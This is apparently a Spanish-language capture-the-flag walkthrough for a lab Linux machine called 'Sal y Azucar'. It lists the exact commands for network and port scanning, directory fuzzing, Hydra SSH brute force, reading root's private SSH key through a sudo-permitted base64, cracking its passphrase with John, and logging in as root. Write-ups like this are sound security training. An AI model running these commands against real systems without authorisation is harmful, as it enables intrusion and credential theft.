|

|

| Máquina: Sal y Azucar | |

| SO: Linux | |

| Dificultad: Facil | |

| Descarga |



1. Escaneo dispositivos en la red.

sudo arp-scan -I enp2s0 --localnet



2. Escaneo puertos y servicios en la maquina.

sudo nmpa -p- --open -n -Pn -sCV --min-rate=5000 -T5 192.168.1.6

3. En la web tenemos el apache por defecto.

http://192.168.1.6



4. Hago fuzzing de directorios y archivos.

gobuster dir -u http://192.168.1.6/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x html,php,txt -q



5. Dentro de summary encuentro un html, este me da un mensaje.

http://192.168.1.6/summary/summary.html



6. Tras no tener mas nada, hago bruteforce al ssh tanto al usuario como la contraseña.

hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /user/share/wordlists/rockyou.txt ssh://192.168.1.6



7. Accedo por el ssh.

ssh info@192.168.1.6



8. Revisando los permisos sudo.

sudo -l



9. Ya que podemos ejecutarlo como root, encodeo y decodeo el id_rsa de root.

sudo base64 /root/.ssh/id_rsa | base64 -d

10. Crackeando un passphrase del id_rsa de root.



10.1- Lo guardo en un archivo

nano id_rsa



10.2- Usando john para encontrar el passphrase

ssh2john id_rsa > key

john --wordlist=/usr/share/wordlists/rockyou.txt key



11. Obteniendo el super usuario.



11.1- Le doy los permisos pertinentes la idrsa

chmod 600 id_rsa

11.2- Accediendo por ssh

ssh -i id_rsa root@192.168.1.6